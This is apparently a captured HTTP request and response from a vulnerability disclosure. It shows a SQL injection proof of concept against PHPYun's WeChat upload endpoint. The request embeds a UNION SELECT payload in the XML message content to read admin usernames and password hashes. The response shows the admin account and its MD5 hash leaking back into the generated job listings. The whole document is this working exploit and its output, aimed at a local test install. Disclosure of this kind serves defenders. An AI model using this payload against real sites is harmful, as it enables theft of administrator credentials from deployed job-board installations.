 Raw Params Headers Hex XML
POST /official/phpyun/upload/weixin/index.php?&sign=d435a6cdd786300dff204ee7c2ef942d3e9034e2&signature=1&timestamp=2&nonce=3
HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:30.0) Gecko/20100101 Firefox/30.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: ;
Connection: keep-alive
Content-Length: 317
<xml>
<ToUserName><![CDATA[toUser]]></ToUserName>
<FromUserName><![CDATA[fromUser]]></FromUserName>
<CreateTime>12345678</CreateTime>
<MsgType><![CDATA[text]]></MsgType>
<Content>'))/**/UNION/**/SELECT/**/1,username,password/**/from/**/phpyun_admin_user/**/#</Content>
<FuncFlag>0</FuncFlag>
</xml>
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 29 Oct 2015 16:02:53 GMT
Server: Apache/2.4.10 (Win64) PHP/5.6.10
X-Powered-By: PHP/5.6.10
P3P: CP="NOI ADM DEV PSAi COM NAV OUR OTRo STP IND DEM"
Cache-control: private
Vary: Accept-Encoding
Content-Length: 1674
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=GBK
非法来源地址！123array(1) {
[0]=>
string(79) "'))/**/UNION/**/SELECT/**/1,username,password/**/from/**/phpyun_admin_user/**/#"
}
<xml>
<ToUserName><![CDATA[fromUser]]></ToUserName>
<FromUserName><![CDATA[toUser]]></FromUserName>
<CreateTime>1446134573</CreateTime>
<MsgType><![CDATA[news]]></MsgType>
<Content><![CDATA[与【'))/**/UNION/**/SELECT/**/1,username,password/**/from/**/phpyun_admin_user/**/#】相关的职位]]></Content><ArticleCount>3</ArticleCount><Articles><item>
<Title><![CDATA[与【'))/**/UNION/**/SELECT/**/1,username,password/**/from/**/phpyun_admin_user/**/#】相关的职位]]></Title>
<Description><![CDATA[]]></Description>
<PicUrl><![CDATA[http://127.0.0.1/official/phpyun/upload/data/logo/20150613/14380796029.PNG]]></PicUrl>
<Url><![CDATA[http://127.0.0.1/official/phpyun/upload/wap/index.php?c=job&keyword='))/**/UNION/**/SELECT/**/1,username,password/**/from/**/phpyun_admin_user/**/#]]></Url>
</item><item>
<Title><![CDATA[【php 程序员】
各个各个]]></Title>
<Description><![CDATA[]]></Description>
<PicUrl><![CDATA[http://127.0.0.1/official/phpyun/upload/data/wx/gt.jpg]]></PicUrl>
<Url><![CDATA[http://127.0.0.1/official/phpyun/upload/wap/index.php?c=job&a=view&id=1]]></Url>
</item><item>
<Title><![CDATA[【admin】
21232f297a57a5a743894a0e4a801fc3]]></Title>
<Description><![CDATA[]]></Description>
<PicUrl><![CDATA[http://127.0.0.1/official/phpyun/upload/data/wx/gt.jpg]]></PicUrl>
<Url><![CDATA[http://127.0.0.1/official/phpyun/upload/wap/index.php?c=job&a=view&id=1]]></Url>
</item></Articles><FuncFlag>0</FuncFlag></xml>
www.wooyun.org